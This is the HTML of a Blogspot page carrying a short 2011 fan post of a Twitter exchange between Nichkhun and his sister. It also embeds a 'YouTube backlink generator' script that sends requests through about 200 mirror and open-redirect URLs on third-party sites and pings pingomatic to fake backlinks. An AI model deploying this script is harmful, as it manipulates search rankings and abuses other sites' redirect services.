<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6926066443619063 -->

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div>
<div itemscope='' itemtype='http://data-vocabulary.org/Review'>
<div id='wrapper'>
<div class='seotext'>
<div class='section' id='seotext'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<b class='title'>
<a href='https://davidnins.blogspot.com/'>
David Nins Blog
</a>
</b>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<nav id='menu'>
<input type='checkbox'/>
<label>&#8801;<span>Menu</span></label>
<ul>
<li><a href='https://davidnins.blogspot.com/'>Home</a></li>
<li><a href='/search/label/Auto Generate'>Auto Generate</a></li>
<li><a href='/search/label/Auto Generate Blogger'>Generate Blogger</a></li>
<li><a href='/search/label/List Domain'>List Domain</a></li>
<li><a href='/search/label/open 35 Extension Blogger'>35 Extension Blogger</a></li>
<li><a href='/search/label/Tool Generate Open'>Tool Generate</a></li>
<li><a href='/search/label/Top Level Domain'>Top Level</a></li>
<li><a href='/search/label/Zombie Blogspot'>Zombie Blog</a></li>
</ul>
</nav>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<table> <tbody><tr>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads-contentblack -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="9155923436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 </td>
       </tr>
    </tbody></table>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<fieldset style="width:530px; border-radius:7px; border: 4px solid black">
<legend style="padding:1px;color:black"><a href="http://davidnins.blogspot.com"><b>davidnins - Masspings Youtube Video Backlink Generator</b></a></legend>
<style>
.backlink{
margin-top:5px;
margin-left:5px;
}
#button{
font-family:tahoma;
font-size:15;

}
.backlink{
font-size:15;
color:green;
}
.wow ,textarea,input,select{
border: 2.5px solid grey;
border-radius: 5px;
font-family: inherit;
padding: 6px;
padding: 0.428571429rem;
cursor:pointer;
}
.wow ,input:hover,select:hover,textarea:hover{
border: 4px solid black;
}
</style>

<!-- Services Section -->
   <section id="services">

      <div class="row section-head">
            <div class="intro">
		
             <center><h1>YouTube video backlink generator 100+</h1></center>
			 <b><big>YouTube video backlink generator to your videos to make special top Youtube faster. Try it</big></b>
<br />
<span style="color: blue;"><strong>NOTE:</strong></span>:Don't forget filling only <b>ID-VIDEO</b> then press "Start Backlinking" button. <br />Exp: <span style="color: #cc181e;">Youtube Video:</span> <a alt="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat" href="https://www.youtube.com/watch?v=u1DDQjbBA1w" target="_blank" title="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat"><b>https://www.youtube.com/watch?v=u1DDQjbBA1w</b></a>
<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q" target="_blank" title="Media Belajar Channel"><b>youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q</b></a>
<br /><span style="color: #cc181e;">ID-YOUTUBE-VIDEO:</span> <b>u1DDQjbBA1w</b>


            </div>
      </div>

      <div class="row">
      <p class="cufon">

<div class="services-wrapper">
<div id='summary5718866664280137258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="blockbody" id="module16">
           	<!-- BEGIN CONTENT -->

<div class="form-s">
<form id="form1" method="get">
<div>
<h3>ID-YOUTUBE-VIDEO:</h3> <input id="url" name="domain" type="text" size="30" style="background: green" />
<br />
<h3>Your Youtube Keyword:</h3> Keyword1|Keyword2|Keyword3<br /><input id="keyword" size="70" name="keyword" type="text" /><br />
<select id="limit" name="limit">      
<option value="218" />218

<br />
<input id="button" name="button" onclick="javascript:oncheck()" type="button" value="Start Backlinking" /></select></div>
</form>

<div id="message">
</div>
</div>
<div align="center" id="xmlObj">
</div>
</div>
</div>
</div></div></p>
  
</div></section></fieldset>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/' property='v:title' rel='v:url'>Home</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/2pm' property='v:title' rel='v:url'>2pm</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/member%3Anichkhun' property='v:title' rel='v:url'>member:nichkhun</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/twitter' property='v:title' rel='v:url'>twitter</a> &#187; </span>
<span class='breadlabel'>[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, August 9, 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='4804614644333672560'></a>
<H1 class='post-title entry-title'>
<a title='[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister'>[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister</a>
</H1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<div class='post-info-icon jam'>
<span class='post-timestamp'>
<meta content='http://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html' itemprop='url'/>
<a class='updated' href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-08-09T08:26:00-07:00'>8:26&#8239;AM</abbr></a>
</span>
</div>
</div>
</div>
</div>
<div class='iklan1'>
</div>
<div class='post-body entry-content' id='post-body-4804614644333672560'>
<p><b>[Cherreen] </b>@Khunnie0624 "P'Khun!! reply my tweet please, I'm your fan. I love you so much ka &gt;&lt; 555 55555"<br /><br /> <br /><br /> <b>[Khun]</b> @CherreenHvk "you do?? what's your name ka, pretty girl? =]"<br /><br /> <br /><br /> <b>[Cherreen]</b> @Khunnie0624 "My name is Cherreen ka. I love you so much. I've been following your work for 16 years &gt;&lt; I'm happy that you do reply my tweet ^0^"<br /><br /> <br /><br /> <b>[Khun]</b> @CherreenHvk "It might upset our mom if i don't ~ ^^"<br /><br /> <br /><br /> <b>[Cherreen]</b> @Khunnie0624 "...so that what it is"<br /><br /> <br /><br /> <b>[Khun]</b> @CherreenHvk hehehe love you too ka~<br /><br /> <br /><br /> <b>[Cherreen]</b> @Khunnie0624 love you more ka &gt;<br /><br /> <br /><br /> <i><b>Note: </b>"Ka" is polite ending for girls. However Khun loves to use it instead of "Krup" when he talks with his sis.&nbsp;</i><br /><br /> <br /><br /> <i><span class="Apple-style-span" style="color: #444444;">Source: Thai-Eng Offogato @2pmalways</span></i></p>
<div style='display:none;'>
<div class='vcard' id='hcard-'>
<span itemprop='description'><span itemprop='itemreviewed'>[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister</span></span>
<time itemprop='dtreviewed'>2011-08-09T08:26:00-07:00</time>
Rating: <span itemprop='rating'>4.5</span>
Diposkan Oleh: <span class='fn n'>
<span class='given-name' itemprop='reviewer'>Tips SEO Youtube 2019</span>
</span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='iklan2'>
</div>
<div id='share-button-blogzombie'>
<p>Share ke:</p>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html&title=[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister' rel='nofollow' style='background:#3b5998;' target='_blank' title='Facebook'>Facebook</a>
<a class='facebook' href='https://plus.google.com/share?url=https://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html' rel='nofollow' style='background:#c0361a;' target='_blank' title='Google+'>Google+</a>
<a class='twitter' data-text='[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister' data-url='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html' href='http://twitter.com/share' rel='nofollow' style='background:#4099ff;' target='_blank' title='Twitter'>Twitter</a>
<div class='clear'></div>
</div>
<div class='terkait'>
<h2>Artikel Terkait [Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister :</h2>
<script src='/feeds/posts/default/-/2pm?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/member:nichkhun?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/twitter?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5779958606898327731?po=4804614644333672560&hl=en&saa=85391&origin=https://davidnins.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://davidnins.blogspot.com/2011/08/teaser-2pm-show-episode-6.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://davidnins.blogspot.com/2011/08/entertainmenteng-2pm-sbs-kpop-star.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://davidnins.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://davidnins.blogspot.com/feeds/4804614644333672560/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
// 
function oncheck()
{
var domain = document.getElementById("url").value;
var keyword = document.getElementById("keyword").value;
var limit = document.getElementById("limit").value;
if (limit == 0){
limit = 1500;
}
if(domain == ''){
alert ('Them ID Video');
return;
}

var urls = [];
urls.push(
'',
'http://www.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://www.easybranches.com/amp/youtube/' + domain,
'http://trendtube.wdeco.jp/playlist/shadowbox/?' + domain,
'http://endlessvideo.com/watch?v=' + domain,
'http://www.musiclessons.com/youtube/watch?v=' + domain,
'http://www.tvonlayn.ru/video/' + domain,
'http://videogg.com/watch?v=' + domain,
'http://fooyoh.com/nowwatch/watch/' + domain,
'http://deturl.com/play.php?v=' + domain,
'http://www.youtuberepeater.com/watch?v=' + domain,
'http://heartvod.com/play=' + domain,
'http://salda.ws/video.php?id=' + domain,
'http://www.ytrepeat.com/watch/?v=' + domain,
'http://www.lm.ee/watch?v=' + domain,
'http://www.topsheetmusic.eu/sysmusic/templates/youtube.php?v=' + domain,
'http://wwww.100479.net/vod/player.php/?youtube=' + domain,
'http://ukraincy.wm.pl/tv/video/youtube/' + domain,
'http://youloop.org/loop.php?v=' + domain,
'http://culturevein.com/videos/' + domain,
'http://viewsync-2.appspot.com/player.html?v=' + domain,
'http://www.youtube-nocookie.com/embed/' + domain,
'http://www.youdubber.com/index.php?video=' + domain + '&video_start=1&audio=' + domain + '&audio_start=1',
'http://www.songteksten.nl/video/' + domain,
'http://lu.etvplayvideos.com/' + domain + '/v',
'http://www.becteroradio.com/video/index.php?video_id=' + domain + '&source=youtube&station=eazyfm',
'http://listenonrepeat.com/?v=' + domain,
'https://redirect.invidious.io/' + domain,
'https://vid.puffyan.us/watch?v=' + domain,
'https://invidious-jp.kavin.rocks/watch?v=' + domain,
'https://yt.artemislena.eu/watch?v=' + domain,

'https://xanddaodownload.blogspot.com/p/player.html?v=' + domain,
'https://aplicatii-iphone.blogspot.com/p/player.html?v=' + domain,
'https://topbacklinktool.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://depegy-smsgeratis.blogspot.com/p/player.html?v=' + domain,
'https://viewsynctube.blogspot.com/?v=' + domain,
'https://actresagen.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://dnacelebstyle.blogspot.com/p/player.html?v=' + domain,
'https://the13thsister.blogspot.com/p/player.html?v=' + domain,
'https://wretchednewsletter.blogspot.com/p/player.html?v=' + domain,
'https://aintdonemuch.blogspot.com/p/player.html?v=' + domain,
'https://4bestbuytrailerparts-automotive.blogspot.com/p/player.html?v=' + domain,
'https://newstemplateblog.blogspot.com/p/player.html?v=' + domain,
'https://childrenplaysgame.blogspot.com/p/player.html?v=' + domain,
'https://cineargentinoeuruguaio.blogspot.com/p/player.html?v=' + domain,
'https://davidnins.blogspot.com/p/player.html?v=' + domain,
'https://eda-dokle.blogspot.com/p/player.html?v=' + domain,

'http://uk.youtuberepeater.com/watch?v=' + domain,
'http://us.youtuberepeater.com/watch?v=' + domain,
'http://w.youtuberepeater.com/watch?v=' + domain,
'http://in.youtuberepeater.com/watch?v=' + domain,
'http://m.youtuberepeater.com/watch?v=' + domain,
'http://bh.youtuberepeater.com/watch?v=' + domain,
'http://bz.youtuberepeater.com/watch?v=' + domain,
'http://ad.youtuberepeater.com/watch?v=' + domain,
'http://au.youtuberepeater.com/watch?v=' + domain,
'http://filepost.youtuberepeater.com/watch?v=' + domain,
'http://ag.youtuberepeater.com/watch?v=' + domain,
'http://mx.youtuberepeater.com/watch?v=' + domain,
'http://ae.youtuberepeater.com/watch?v=' + domain,
'http://al.youtuberepeater.com/watch?v=' + domain,
'http://hk.youtuberepeater.com/watch?v=' + domain,
'http://it.youtuberepeater.com/watch?v=' + domain,
'http://ax.youtuberepeater.com/watch?v=' + domain,
'https://invidious-us.kavin.rocks/watch?v=' + domain,
'https://yewtu.be/watch?v=' + domain,
'https://inv.riverside.rocks/watch?v=' + domain,
'https://invidious.snopyta.org/watch?v=' + domain,
'https://invidious.kavin.rocks/watch?v=' + domain,
'https://invidio.xamh.de/watch?v=' + domain,
'https://invidious.osi.kr/watch?v=' + domain,
'http://gminaelk.wm.pl/tv/video/youtube/' + domain,
'http://dzialdowo.wm.pl/tv/video/youtube/' + domain,
'http://dobremiasto.wm.pl/tv/video/youtube/' + domain,
'http://bartoszyce.wm.pl/tv/video/youtube/' + domain,
'http://orneta.wm.pl/tv/video/youtube/' + domain,
'http://pisz.wm.pl/tv/video/youtube/' + domain,
'http://lubawa.wm.pl/tv/video/youtube/' + domain,
'http://ketrzyn.wm.pl/tv/video/youtube/' + domain,
'http://sepopol.wm.pl/tv/video/youtube/' + domain,
'http://janowieckoscielny.wm.pl/tv/video/youtube/' + domain,
'http://goldap.wm.pl/tv/video/youtube/' + domain,
'http://nidzica.wm.pl/tv/video/youtube/' + domain,
'http://bialapiska.wm.pl/tv/video/youtube/' + domain,
'http://braniewo.wm.pl/tv/video/youtube/' + domain,
'http://bisztynek.wm.pl/tv/video/youtube/' + domain,
'https://www.ibm.com/links/?cc=us&lc=en&prompt=1&url=https://youtube.com/watch?v=' + domain,
'http://www.studivz.net/Link/Dereferer/?https://youtube.com/watch?v=' + domain,
'https://blog.ss-blog.jp/_pages/mobile/step/index?u=https://youtube.com/watch?v=' + domain,
'http://ax2.itgear.jp/cgi/jump?https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'http://wizards.com/leaving.asp?url=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://www.zakonia.ru/links/goto?url=https://youtube.com/watch?v=' + domain,
'http://www.bookmerken.de/?url=https://youtube.com/watch?v=' + domain,
'http://www.burstek.com/RedirectPage.php?reason=4&value=Anonymizers&proctoblocktimeout=1&ip=89.78.118.181&url=https://youtube.com/watch?v=' + domain,
'http://tv29.ru/redirect.php?url=youtube.com/watch?v=' + domain,
'http://www.funplanet.se/_scripts/adspider/adspiderw.php?country=se&show=1&linkname=www.youtube.com&url=https://youtube.com/watch?v=' + domain,
'https://www.nethost.cz/prekroceni-systemovych-zdroju?url=youtube.com/watch?v=' + domain,
'https://www.merkfunds.com/exit/?url=https://youtube.com/watch?v=' + domain,
'http://act.st/jump.php/https://youtube.com/watch?v=' + domain,
'https://www.rescreatu.com/exit.php?p=https://youtube.com/watch?v=' + domain,
'http://www.spiritualforums.com/vb/redir.php?link=https://youtube.com/watch?v=' + domain,
'http://4allforum.com/away.php?to=https://youtube.com/watch?v=' + domain,
'http://d0x.de/?https://youtube.com/watch?v=' + domain,
'https://eve-search.com/externalLink.asp?l=https://youtube.com/watch?v=' + domain,
'http://eurica.com.ua/go.php?https://youtube.com/watch?v=' + domain,
'http://fewiki.jp/link.php?https://youtube.com/watch?v=' + domain,
'http://privatelink.de/?https://youtube.com/watch?v=' + domain,
'http://talewiki.com/cushion.php?https://youtube.com/watch?v=' + domain,
'http://www.alfakmv.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=https://youtube.com/watch?v=' + domain,
'http://www.gp777.net/cm.asp?href=https://youtube.com/watch?v=' + domain,
'http://www.lotus-europa.com/siteview.asp?page=https://youtube.com/watch?v=' + domain,
'http://alpha.astroempires.com/redirect.aspx?https://youtube.com/watch?v=' + domain,
'http://aidb.ru/?aion=highway&a=https://youtube.com/watch?v=' + domain,
'http://forum.wonaruto.com/redirection.php?redirection=https://youtube.com/watch?v=' + domain,
'http://ruslog.com/forum/noreg.php?https://youtube.com/watch?v=' + domain,
'https://sec.pn.to/jump.php?https://youtube.com/watch?v=' + domain,
'http://www.marcomanfredini.it/radio/visualizzacollezione.php?paginanews=5&contenuto=13&quale=40&origine=https://youtube.com/watch?v=' + domain,
'http://www.tendencias-moda.com/feedcanalmail.php?location=https://youtube.com/watch?v=' + domain,
'http://www.traumfaehrte.de/core.php?p=books&l=en&do=show&tag=2774&id=20536&backlink=https://youtube.com/watch?v=' + domain,
'http://www.u-u-ah.net/buzz/create/L.php?ID=&CA=game&TXT=1276536653&URL++https://youtube.com/watch?v=' + domain,
'http://www.ziepod.com/addpodcast.php?xml=https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://chat.kanichat.com/jump.jsp?https://youtube.com/watch?v=' + domain,
'https://pl.grepolis.com/start/redirect?url=https://youtube.com/watch?v=' + domain,
'http://www.fjt2.net/gate/gb/youtube.com/watch?v=' + domain,
'https://my.dek-d.com/dek-d/link/link.php?out=https://youtube.com/watch?v=' + domain,
'https://www.fcc.gov/fcc-bin/bye?https://youtube.com/watch?v=' + domain,
'http://bedahlagu123.biz/video?v=' + domain,
'http://canal50.com/player-2020.asp?video=' + domain + '&letra=4280&version=movil&autoplay=1',
'http://movies.meetdownload.com/download/' + domain + '/N/',
'http://relax.neik.vn/watch/' + domain,
'http://openyoutube.co/watch?v=' + domain,
'http://openyoutube.net/watch?v=' + domain,
'http://www.vtomb.com/watch?v=' + domain + '&hl=am',
'http://www.caletaplay.com/videos/v/' + domain + '/n.html',
'http://mp3.ghost.az/mp3/' + domain + '/v',
'http://pakvim.net/watch/' + domain,
'http://viewsync.net/watch?v=' + domain + '&t=0&mode=solo&autoplay=false',
'http://up2song.com/download/' + domain + '/s',
'http://watchbycountry.com/watch.php?v=' + domain,
'http://video.ultra-zone.net/watch?v=' + domain,
'http://vidooly.com/video/' + domain,
'http://clip.dj/watch-free-mp3-video-download-' + domain,
'https://gaming.youtube.com/watch?v=' + domain,
'https://kr.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://video.ultra-zone.net/watch?v=' + domain,
'https://tw.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://jp.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://th.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://es.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://vn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://pt.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://cn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://id.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://playboard.co/en/video/' + domain,
'https://playboard.co/video/' + domain,
'https://clipmega.com/watch?v=' + domain,
'https://popular50.com/us/watch/' + domain,
'http://www.tunesbaby.com/yt/?x=' + domain,
'http://www.tonvid.com/info.php?video_id=' + domain,
'http://links.giveawayoftheday.com/youtube.com/watch?v=' + domain,
'https://videoo.zubrit.com/video/' + domain,
'https://video.zubrit.com/video/' + domain,
'https://thewikihow.com/video_' + domain,
'https://rvwab.com/videos/watch/' + domain,
'https://m.tube2.me/view/' + domain,
'https://youtu.be/' + domain + '?t=45s',
'https://youtu.be/' + domain + '?t=47s',
'https://youtu.be/' + domain + '?t=49s',
'https://youtu.be/' + domain + '?t=51s',
'https://youtu.be/' + domain + '?t=53s',
'https://youtu.be/' + domain + '?t=55s',
'https://youtu.be/' + domain + '?t=57s',
'https://youtu.be/' + domain + '?t=59s',
'https://youtu.be/' + domain + '?t=61s',
'https://youtu.be/' + domain + '?t=63s',
'https://youtu.be/' + domain + '?t=65s',
'https://youtu.be/' + domain + '?t=69s',
'https://youtu.be/' + domain + '?t=71s',
'https://youtu.be/' + domain + '?t=73s',
'https://youtu.be/' + domain + '?t=75s',
'https://youtu.be/' + domain + '?t=77s',
'https://youtu.be/' + domain + '?t=79s',
'https://youtu.be/' + domain + '?t=81s',
'https://youtu.be/' + domain + '?t=83s',
'https://youtu.be/' + domain + '?t=85s',
'https://youtu.be/' + domain + '?t=87s',
'https://youtu.be/' + domain + '?t=89s',
'https://youtu.be/' + domain + '?t=91s',
'https://youtu.be/' + domain + '?t=93s',
'https://youtu.be/' + domain + '?t=95s',
'https://youtu.be/' + domain + '?t=97s',
'https://youtu.be/' + domain + '?t=100s',
'https://youtu.be/' + domain + '?t=103s',
'https://youtu.be/' + domain + '?t=105s',
'https://youtu.be/' + domain + '?t=107s',
'https://youtu.be/' + domain + '?t=109s',
'https://youtu.be/' + domain + '?t=111s',
'https://youtu.be/' + domain + '?t=113s',
'https://youtu.be/' + domain + '?t=115s',
'https://youtu.be/' + domain + '?t=117s',
'https://youtu.be/' + domain + '?t=119s',
'https://youtu.be/' + domain + '?t=121s',
'https://youtu.be/' + domain + '?t=123s',
'https://youtu.be/' + domain + '?t=125s',
'https://youtu.be/' + domain + '?t=127s',
'https://youtu.be/' + domain + '?t=129s',
'https://www.city.bg/video/embedYoutube?id=' + domain,
'https://youxube.com/watch?v=' + domain + '&hl=en',
'https://tr-cam.com/video/' + domain + '/video-media-belajar.html',
'https://th-cam.com/video/' + domain + '/video-media-belajar.html',
'http://2ch.io/www.youtube.com/watch?v=' + domain



);
var my_div = null;
var newDiv = null;
var i = 1;
document.getElementById("form1").innerHTML="";
document.getElementById('message').innerHTML='<input id="button" name="button" type="button" onClick="history.go()" value="Resubmit" class="minimal check-alt"/><BR><BR><b><font face="tahoma" size"2px" color="#AEC664">Generating backlinks.. Please wait, Over <u>'+limit+'</u> going to submit!</font></b><br><br>';
getthem();
function getthem(){
if ( i <= limit){
jQuery.ajax({
url:urls[i],
timeout: 35000,
success: function(data) {
ping();
},
error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit1">'+i+'.&nbsp;&nbsp;<b> Failed</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> <br><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbSWV98lMrJ-XNMOw0du1CT3ZLMg7sRUiLJt7oTts16Ym2gP9bkvUsDMPqIa_fcyUmK35-b2qaoCFTnPyqtAG1rz325jmKu2yf1QoMp5J9lprANiti5t-A-sWq2Ft1gzNiEvCPUw83U9LT/s1600/error.png" border="0">&nbsp;<b>Page Creation Failed !</b></li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}
});
}else{
setTimeout(function(){document.getElementById('another').style.visibility='visible';}, 1000);
return false;
}}
function ping(){
jQuery.ajax({
url:'http://pingomatic.com/ping/?title=' +keyword+ '&blogurl=' + urls[i] + '&rssurl=http%3A%2F%2F&chk_weblogscom=on&chk_blogs=on&chk_technorati=on&chk_feedburner=on&chk_syndic8=on&chk_newsgator=on&chk_myyahoo=on&chk_pubsubcom=on&chk_blogdigger=on&chk_blogrolling=on&chk_blogstreet=on&chk_moreover=on&chk_weblogalot=on&chk_icerocket=on&chk_newsisfree=on&chk_topicexchange=on&chk_google=on&chk_tailrank=on&chk_bloglines=on&chk_postrank=on&chk_skygrid=on&chk_bitacoras=on&chk_collecta=on',
timeout: 25000,
success: function(result2) {
var myRegExp = /Pinging complete!/;
var matchPos1 = result2.search(myRegExp);
if(matchPos1 != -1){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}else{
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}},

error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}});
}}
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uygm0h_pYnFIEGxMcla8JiIWcnW6fAfuQcM8qpXNC6uwg5Mml3HDrM8-XVAmk0Lcn_qWrxZCosIUv9q8tA_gp34oC_DksSu6yGstFcU3s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://otiskotwneis.blogspot.com/' target='_blank'>
Otiskotwneis Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://otiskotwneis.blogspot.com/' target='_blank'>
